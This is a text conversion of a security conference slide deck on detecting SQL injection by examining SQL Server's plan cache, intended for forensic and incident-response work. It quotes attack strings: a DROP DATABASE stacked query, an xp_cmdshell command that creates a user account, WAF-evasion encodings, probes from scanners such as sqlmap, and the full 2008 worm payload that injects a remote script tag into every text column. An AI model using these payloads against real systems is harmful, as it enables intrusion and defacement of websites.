

# To Cache a Thief

Using database caches to detect SQL injection attacks

Kevvie Fowler, CISSP, GCFA Gold, MCTS, MCDBA, MCSD, MCSE



#### About me

- Day job: Director Security Services, TELUS | backed by Emergis
- Night job: Security researcher
- Security industry contributions:







#### Session overview

#### ■ Background behind this session

– After an excellent response on the coverage of cache based attack detection within *SQL Server Forensic Analysis* I thought – why not spin off a talk on this subject ?

#### This session will cover

- A high-level overview of popular SQLi attacks
- Database cache-based attack detection (SQL Server)
- A new database IR tool Hypnosis that will aid in attack verification





## SQL injection overview





#### **SQL injection overview (continued)**

- $\blacksquare$  Is this a database problem?
	- No SQL injection vulnerabilities exist within applications (web, client\server)
	- But did within native database server code (sp\_MSDropRetry, sp\_MSdroptemptable)
- Are certain databases more vulnerable to SQL injection attacks?
	- No, but some db products & programming languages support stacked queries which can increase the likelihood\impact of an attack (Oracle, MySQL, SQL Server, Php, ASP, ASP.Net, , etc.)
	- Stacked-query based attacks are also a little easier to investigate

Stacked query example:

select EmployeeID, Fname from ssfa.employee where status = 1 and fname = 'Isaiah'; **DROP database SSFA --'** 





## SQL injection attacks in the news

- Okay SQL injection attacks have been around for years is this still a problem today?
	- Hackers compromise 5 major card processors accessing over 130 million credit\debit card numbers
	- 2 major AV vendor websites hacked via SQL injection
- $\blacksquare$  It's often the attacks you know about that are successful
	- Knowing is "half the battle"
		- Case in point: **"***Who the heck would expose a RDBMS to an un-trusted network?***"** common *response to MS03-031 exploited by SQL Slammer which infected 75,000 systems within 10 minutes of release*
	- Vulnerability scanners, manual detection can identify most but often not all SQL injection entry points
	- SQLi vulnerabilities can be expensive to fix
- So what can you do? Identify and fix vulnerable entry points and try to protect your applications





### Popular SQL injection detection circumvention techniques

- IPS\WAF is a popular control to help prevent attacks
- The following are a few avoidance techniques\design principles that affect an organizations ability to detect attacks
	- Encryption (SSL, IPSEC)
	- Concatenation: '; EXEC ('SEL' + 'ECT US' + 'ER')
	- Variables: ; declare  $@x$  nvarchar(80); set  $@x = N'SEL' + N'ECT US' + N'ER'$ ; EXEC  $(@X)$
	- SQL Comments: /\*\*/Union/\*\*/SELECT/\*\*/ or UN/\*\*/IoN
	- White space: (too much or too little) 'OR'1'='1' | UNION SELECT ALL
	- Encoding (SecTor 2009)
		- **Unicode/UTF-8**: %22SecTor%202009%22
		- **URL**: %20%53%65%63%54%6f%72%20%32%30%30%39
		- **Hex**: 0x536563546F722032303039
		- **CHAR Function**: CHAR(83) + CHAR (101) + CHAR(99) + CHAR (84) + CHAR(111) + CHAR (114) + CHAR(32) + CHAR (50) + CHAR(48) + CHAR (48) + CHAR(57)





#### Performing attack detection down-stream

 Performing SQLi attack detection downstream can overcome several of the existing detection challenges





#### Database-based attack detection

- Database-server based controls such as HIPS, DB monitoring\WAF agents, work well but require the following pre-attack:
	- Investment (capital, testing, configuration and troubleshooting)
- In absence/addition to security controls look at the database cache
	- Integral, "always-on" component of database servers that can be used for attack detection.
- Databases maintain several memory-resident caches of past activity
- We"ll be focusing today on SQL Servers *SQL Plans* cache
	- Ad-hoc SQL | (SELCT, INSERT, UDPATE and DELETE statements)
	- Stored & extended procedure execution
	- Many but not all statements are cached
- Why do databases cache plans?







#### SQL Server database cache overview

#### Sample SQL injection attack syntax:

select EmployeeID, Fname from ssfa.employee where fname  $=$  'saiah' or  $1=1$ ; exec xp\_cmdshell "net user Isaiah Chuck!3s /add" -- To further prove this point can you see this comment?"

Associated plan cache entry (text) :

select EmployeeID, Fname from ssfa.employee where fname = 'Isaiah' or 1=1; exec xp\_cmdshell "net user Isaiah Chuck!3s /add" -- To further prove this point can you see this comment?"

Associated plan cache entry (graphical)





#### SQL Server database cache overview (continued)

- Some cached statements are parameterized
	- Sample parametrized statement:

(@1 tinyint,@2 varchar(8000))SELECT EmployeeID, Fname FROM [ssfa].[employee] WHERE [status]=@1 AND [fname]=@2

- Parameterization is good for databases but bad for cache-based detection
- Fortunately SQLi attacks often include statements that are cached without parameterization

Example - queries using:

- $\blacksquare$  IN
- UNION
- $\blacksquare$  INTO
- TOP
- WAITFOR
- **Sub queries**
- **Expressions joined by OR in a WHERE clause**
- **Comparisons between two constants**
- **Statements submitted via EXEC string**
- etc. etc.





#### **Plan cache limits**

*Source msdn.microsoft.com*



How long are they kept – short answer is hours, days, weeks - it varies...

- **Memory Pressure (int. & ext.)**
- Number of times used
- **Server Memory**
- **Manual cache flushes**
- Changes to associated objects
- Size relative to other database caches
- Resources required to produce the plan
- Restart of MSSQLServer service



80

#### Database cache-based attack detection

- Can take the guess work out of an investigation attacks in the cache have been successfully tunneled through an application
- SQLi attacks typically leave behind specific fingerprints within the cache
	- Database enumeration
	- Reading, modifying or deleting information
	- Creating tables, objects, users
	- Creating back doors
	- Reading the registry
	- Reading file system files
- The method of SQL injection will affect the amount of activity recorded in the cache
- A cache-based look at some recent SQLi attacks and attack tools





## A look at cached SQLi attacks | SQL injection worms (08)

 Mass-SQL Injection worm (winzipices.cn) infecting over 500,000 sites in 2008

<injection point>;DECLARE @T varchar(255),@C varchar(255) DECLARE Table\_Cursor CURSOR FOR select a.name,b.name from sysobjects a,syscolumns b where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167) OPEN Table\_Cursor FETCH NEXT FROM Table\_Cursor INTO @T,@C WHILE(@@FETCH\_STATUS=0) BEGIN exec('update ['+@T+'] set ['+@C+']=rtrim(convert(varchar,['+@C+']))+''<script src="http://winzipices.cn/3.js"></script>"')FETCH NEXT FROM Table\_Cursor INTO @T,@C END CLOSE Table\_Cursor DEALLOCATE Table\_Cursor

update [Employee] set [LNAME]=rtrim(convert(varchar,[LNAME]))+'<script src="http://winzipices.cn/3.js"></script>"

> *2 of several cache entries created during the infection of the winzipicies.cn SQLi worm*





#### A look at cached SQLi attacks | Accuentix

Accunetix tool used in the attack on a leading AV vendor website in 2009





#### <injection point> '/\*\*/or/\*\*/1=1/\*\*/and/\*\*/'1'='1'

*1 of several cache entries left after a SQL injection scan performed by Accuentix*



### A look at cached SQLi attacks | SQLMap

■ Automated SQL Injection tool released at Black Hat DC 2009 allowing interaction with host database operating system.



<injection point> " AND ASCII(SUBSTRING((ISNULL(CAST(@@VERSION AS VARCHAR(8000)), CHAR(32))), 171, 1)) > 99 AND 'Lyatf'='Lyatf" -- '



*1 of over 1490 cache entries created by database banner enumeration via SQLMap*



Information for life

### A look at cached SQLi attacks | Pangolin

#### Similar to SQLMap but with a GUI front end inclusive of "un-hardening" buttons – Dangerous !

